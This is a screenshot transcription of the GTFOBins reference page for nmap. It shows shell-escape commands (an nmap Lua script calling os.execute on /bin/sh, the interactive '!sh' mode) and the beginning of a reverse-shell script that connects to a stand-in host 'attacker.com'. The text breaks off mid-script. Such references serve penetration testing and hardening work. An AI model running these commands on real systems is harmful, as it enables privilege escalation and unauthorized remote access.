 Applications Places System Tue Nov 28, 17:39
nmap | GTFOBins
https://gtfobins.github.io/gtfobins/nmap/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources CheatSheets
.. / nmap Star 9,415
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read
SUID Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell
commands.
nmap --interactive
nmap> !sh
Non-interactive reverse shell
It can send back a non-interactive reverse shell to a listening attacker to open a remote network
access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
TF=$(mktemp)
echo 'local s=require("socket");
local t=assert(s.tcp());
t:connect(os.getenv("RHOST"),os.getenv("RPORT"));